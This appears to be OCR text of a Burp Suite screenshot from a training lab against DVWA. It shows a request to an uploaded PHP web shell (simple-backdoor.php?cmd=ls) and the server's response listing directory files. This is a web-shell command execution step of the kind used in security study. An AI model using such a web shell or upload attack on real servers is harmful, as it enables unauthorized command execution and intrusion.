 Burp Suite Community Edition v2024.5.3 - Temporary Project
192.168.5
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × 2 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/simple-backdoor.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=high; PHPSESSID=fc03c1f8eb1a3b4cd37943c77619b52c
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Aug 2024 15:07:53 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 106
9
10 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
11
12 <pre>
dvwa_email.png
13 simple-backdoor.php
14 </pre>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 7
Inspector
Notes
wa_email.png
mple-backdoor.